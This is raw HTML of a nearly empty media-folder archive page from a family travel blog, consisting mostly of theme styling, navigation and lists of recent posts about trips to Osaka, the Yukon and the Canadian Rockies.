

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beforetheygrowup.ca/?taxonomy=rl_media_folder&term=mica-mine-trail-hike
body_size: 14530
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>Mica Mine Trail Hike</title>
<meta name='robots' content='max-image-preview:large' />

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.beforetheygrowup.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.beforetheygrowup.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Mica Mine Trail Hike Media Folder Feed" href="https://www.beforetheygrowup.ca/?taxonomy=rl_media_folder&#038;term=mica-mine-trail-hike/feed/" />

<link rel='stylesheet' id='all-css-adb5c647c3a8ebe52778d44f55119a55' href='https://www.beforetheygrowup.ca/_jb_static/??[base64]/ffx/oAEijONiMNsh0ChmqajzmqbGMhjdsFHVv0y+HGXGKOAECa7ovqBVfOjaxSLu27syumB1H29vT6QwEuq0uTzvJhRkA04kc0TvHuzZD9ltKr9ru/KDZcF8t4IcyEN72cGmrlsfmsaQV0BLLRc0yEkEzzPxc6DQVOx/ts3FtthBpnTr/n04rPe73Xa92e/fXrQ6rD8BWAx8AA==' type='text/css' media='all' />
<style id='featureon-style-inline-css'>
body { font-family: "Lato", Arial, sans-serif; }
.boxed #wrapper, .container { max-width: 1396px; }
.site-title a img { max-height: 120px; }
.site-title a, .site-description { color: #000000; }

</style>
<style id='wplpStyleDefault-inline-css'>
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.6' media='all' />










<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.beforetheygrowup.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beforetheygrowup.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="generator" content="Site Kit by Google 1.160.1" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css"></style><style type="text/css"></style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<meta name="msapplication-TileImage" content="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<style id="kirki-inline-styles"></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_rl_media_folder_91 nimble-no-group-site-tmpl-skp__all_rl_media_folder archive tax-rl_media_folder term-mica-mine-trail-hike term-91 custom-background sek-hide-rc-badge col-3cm boxed header-search-disable">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header" class="group">
		
					<div id="header-ads">
							</div><!--/#header-ads-->
				
				
				
		<div id="header-top" class="group">
		
			<div class="container group">
				<div class="group pad">
					<p class="site-title"><a href="https://www.beforetheygrowup.ca/" rel="home"></a></p>
											<p class="site-description"></p>
									</div><!--/.pad-->
				
									<div class="site-header">
						<a href="https://www.beforetheygrowup.ca/" rel="home">
							<img class="site-image lazyload" src="[data-uri]" alt="" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Hot-Air-Balloons.png" decoding="async" data-eio-rwidth="1498" data-eio-rheight="425"><noscript><img class="site-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Hot-Air-Balloons.png" alt="" data-eio="l"></noscript>
						</a>
					</div>
								
									
				
			</div><!--/.container-->
		
		</div><!--/#header-top-->
		
		<div id="header-sticky">
			<div id="header-bottom" class="group">
				<div class="container group">
					<div class="group pad">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca">Start Here!</a></span></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Housesitting</a></span></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/choosing-the-right-vehicle-for-our-trip/">Our Vehicle</a></span></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-904"><span class="menu-item-wrapper has-arrow"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca/the-big-decision/">Wait! You&#8217;re Doing What?</a></span></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/abby/">Abby</a></span></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/mackenzie/">Mackenzie</a></span></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/taylor/">Taylor</a></span></li>
</ul>
</li>
</ul></div>		</nav>
									</div>
											</div><!--/.pad-->
				</div><!--/.container-->
			</div><!--/#header-bottom-->
		</div><!--/#header-sticky-->
		
	</header><!--/#header-->
<div id="subheader" class="group">	
	<div class="page-title group">
	<div class="container pad">
	
			<h2><strong></strong></h2>
	
		
	</div>
</div><!--/.page-title--></div><!--/#subheader-->

<div id="page">
	<div class="container">
		<div class="main">
			<div class="main-inner group">

				<div class="content">
					<div class="pad group">
						
																									
												
					</div><!--/.pad-->	
				</div><!--/.content-->

					
	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
			
				
		
		<div id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="group"><span>RECENT</span></h3>
		<ul>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/">Day Trip to Nara &#8211; Day 3 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/osaka-dontomburi/">Visiting Dotonbori &#8211; Day 1 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/first-day-in-japan/">First Day in Japan</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/">Trek to Whister Crankworx 2022</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Our Housesitting Experience</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/">We visit the firing range at the Wild West Shooting Centre</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-progress-so-far/">The Progress So Far</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-sign-post-forest/">The Sign Post Forest at Watson Lake, YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/glass-blowing-at-lumen-studios/">Glass Blowing at Lumen Studios, Whitehorse YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-driving-the-dempster-highway/">Driving the Dempster Highway</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-the-sourtoe-cocktail/">Dawson City and the Sourtoe Cocktail</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/panning-for-gold-in-dawson-city/">Panning for Gold in Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/visiting-dawson-city/">Visiting Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dry-run-at-changing-a-truck-tire/">Dry-run at changing a truck tire</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/juan-de-fuca-provincial-park/">Juan de Fuca Provincial Park</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-trip-to-maligne-lake/">Maligne Lake in Jasper, Alberta</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-gondola-ride-up-sulphur-mountain/">A Gondola Ride up Sulphur Mountain</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-columbia-icefield/">Exploring the Athabasca Glacier at the Columbia Icefield</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-athabasca-river/">The Athabasca River</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-hike-along-maligne-canyon/">A Hike Along Maligne Canyon</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-visit-to-sunwapta-falls-bc/">A Visit to Sunwapta Falls, BC</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/mica-mine-hike/">Mica Mine Hike</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/kinbasket-lake-valemount-bc/">Kinbasket Lake, Valemount, BC</a>
									</li>
					</ul>

		</div>		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

			</div><!--/.main-inner-->
		</div><!--/.main-->			
	</div><!--/.container-->
</div><!--/#page-->

		
	<footer id="footer">
		
				
		<div id="footer-top" class="group">	
							
	<div class="clear"></div>
	<div id="owl-featured" class="owl-carousel owl-theme">
			
<div class="featured-item-small" id="post-4529">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/" rel="bookmark">Day Trip to Nara &#8211; Day 3 Osaka</a>
	
					<img src="[data-uri]" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Day Trip to Nara &#8211; Day 3 Osaka</h3>
		<div class="featured-date">May 21, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4389">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/" rel="bookmark">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4387">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/" rel="bookmark">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Osaka Castle &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4189">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/osaka-dontomburi/" rel="bookmark">Visiting Dotonbori &#8211; Day 1 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Dotonbori &#8211; Day 1 Osaka</h3>
		<div class="featured-date">April 25, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/osaka-dontomburi/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4317">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/first-day-in-japan/" rel="bookmark">First Day in Japan</a>
	
